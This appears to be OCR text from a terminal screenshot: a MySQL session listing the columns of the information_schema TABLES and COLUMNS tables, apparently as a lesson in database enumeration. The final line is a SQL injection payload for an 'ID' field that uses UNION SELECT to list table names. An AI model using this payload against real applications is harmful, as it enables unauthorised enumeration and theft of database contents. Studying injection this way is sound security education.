 iTerm2 Shell Edit View Profiles Toolbelt Window Help 22% Sun 22:37 Dionysis Zindros
1. mysql -u ting -p (ssh)
vim (vim) ⌘1 mysql (ssh) ⌘2
| TABLE_TYPE | varchar(64) | NO | | | |
| ENGINE | varchar(64) | YES | | NULL | |
| VERSION | bigint(21) unsigned | YES | | NULL | |
| ROW_FORMAT | varchar(10) | YES | | NULL | |
| TABLE_ROWS | bigint(21) unsigned | YES | | NULL | |
| AVG_ROW_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| MAX_DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| INDEX_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_FREE | bigint(21) unsigned | YES | | NULL | |
| AUTO_INCREMENT | bigint(21) unsigned | YES | | NULL | |
| CREATE_TIME | datetime | YES | | NULL | |
| UPDATE_TIME | datetime | YES | | NULL | |
| CHECK_TIME | datetime | YES | | NULL | |
| TABLE_COLLATION | varchar(32) | YES | | NULL | |
| CHECKSUM | bigint(21) unsigned | YES | | NULL | |
| CREATE_OPTIONS | varchar(255) | YES | | NULL | |
| TABLE_COMMENT | varchar(2048) | NO | | | |
21 rows in set (0.00 sec)
mysql> DESCRIBE COLUMNS;
| Field | Type | Null | Key | Default | Extra |
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| COLUMN_NAME | varchar(64) | NO | | | |
| ORDINAL_POSITION | bigint(21) unsigned | NO | | 0 | |
| COLUMN_DEFAULT | longtext | YES | | NULL | |
| IS_NULLABLE | varchar(3) | NO | | | |
| DATA_TYPE | varchar(64) | NO | | | |
| CHARACTER_MAXIMUM_LENGTH | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_OCTET_LENGTH | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_PRECISION | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_SCALE | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_SET_NAME | varchar(32) | YES | | NULL | |
| COLLATION_NAME | varchar(32) | YES | | NULL | |
| COLUMN_TYPE | longtext | NO | | NULL | |
| COLUMN_KEY | varchar(3) | NO | | | |
| EXTRA | varchar(27) | NO | | | |
| PRIVILEGES | varchar(80) | NO | | | |
| COLUMN_COMMENT | varchar(1024) | NO | | | |
19 rows in set (0.00 sec)
mysql>
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --